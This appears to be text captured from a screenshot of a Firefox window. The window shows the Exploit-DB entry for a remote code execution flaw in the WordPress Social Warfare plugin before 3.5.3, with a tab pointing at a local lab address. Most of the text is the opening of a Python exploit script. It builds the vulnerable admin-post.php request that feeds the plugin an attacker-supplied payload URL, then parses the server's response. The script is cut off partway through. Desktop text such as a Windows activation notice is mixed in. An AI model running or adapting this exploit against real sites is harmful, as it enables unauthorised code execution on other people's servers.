 Activities
Firefox Web Browser
Wed 22:13
WordPress Plugin Social Warfare < 3.5.3 - Remote Code Execution - PHP webapps Exploit - Mozilla Firefox
WordPress › Error
http://192.168.0.109/wordp
WordPress Plugin Social
Directory listing for /
https://www.exploit-db.com/exploits/46794
120%
import sys
import requests
import re
import urlparse
import optparse
class EXPLOIT:
VULNPATH = "wp-admin/admin-post.php?swp_debug=load_options&swp_url=%s"
def __init__(self, _t, _p):
self.target  = _t
self.payload = _p
def engage(self):
uri = urlparse.urljoin( self.target, self.VULNPATH % self.payload )
r = requests.get( uri )
if r.status_code == 500:
print "[*] Received Response From Server!"
rr  = r.text
obj = re.search(r"^(.*)<\!DOCTYPE", r.text.replace( "\n", "lnbreak" ))
if obj:
resp = obj.groups()[0]
if resp:
Activate Windows
Go to Settings to activate Windows.